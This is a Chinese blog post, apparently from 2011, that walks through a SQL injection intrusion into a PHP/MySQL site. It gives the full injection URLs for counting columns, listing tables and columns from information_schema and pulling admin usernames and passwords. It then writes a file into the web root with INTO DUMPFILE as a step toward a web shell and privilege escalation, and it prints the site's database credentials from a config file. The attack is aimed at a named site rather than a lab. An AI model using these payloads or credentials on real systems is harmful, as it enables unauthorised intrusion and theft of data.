转载自:http://hi.baidu.com/micropoor
//特别篇-------实战篇
//2011-11-17 星期四
//环境:win+php+mysql
| http://www.Micropoor.com/answer_view.php?id=10291 http://www.Micropoor.com/answer_view.php?id=10291' //有注入 如图: |

| //常理走:报表。现在mysql几乎都是高级版本。所以一般就不猜测它的版本了。 http://www.Micropoor.com/answer_view.php?id=10291%20and%202=4%20union%20select%201,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21-- 如图: |

| 4,8,2 //上火狐,报表. 如图 http://www.Micropoor.com/answer_view.php?id=10291%20and%201=2%20union%20select%201,2,3,group_concat(table_name),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21%20from%20informati on_schema.tables%20where%20table_schema=database() |


| //表 结 构 : admuser,admuser2,adn_anuncios,adn_foros,adn_foros_nuevos,adn_malas_palabras,adn_mensajes,adn_mensajes_nuevos,adn_paginas,adn_usuarios,answer,attach,book,case_history,classes,classes2,click,docs,export,getwell,lyb,lyb2,member,news,pinglun,proclasses,production,soft,vote,vote_sav e,zhidao 字段应该是user,username。之类的。还是爆吧。 http://www.Micropoor.com/answer_view.php?id=10291%20and%201=2%20union%20select%201,2,3,group_concat(column_name),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21%20from%20infor mation_schema.columns%20where%20table_name=0x61646D75736572 //如图 |
| /* id,username,password,id,username,password */ 剩下的就是查询了。2,4,8 http://www.Micropoor.com/answer_view.php?id=10291%20and%201=2%20union%20select%201,username,3,password,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21%20from%20admuser //如图: |

|
User: chen
|

| /*返回正确,说明读取成功。看源码! 路径:D:\web\Micropoor 开始写入! */ http://www.Micropoor.com/pinglun.php?id=7387%20and%201=2%20union%20select%200,concat(char(116),char(101),char(115),char(116),char(13),char(10)),0,0,0,0,0,0,0,0,0,0,0,0,0,0%20into%20 dumpfile%20'd:%5C%5Cweb%5C%5CMicropoor%5C%5C1.txt'-- //如图: |

| /* 写入成功,拿shell。提权。 D:/web/Micropoor/conn.php 配置文件 */ $Host="localhost"; $Database="Micropoor"; $DbaUser ="root"; $DbaPassword="Micropoor"; //如图: |

结论:安全往往是基础开始.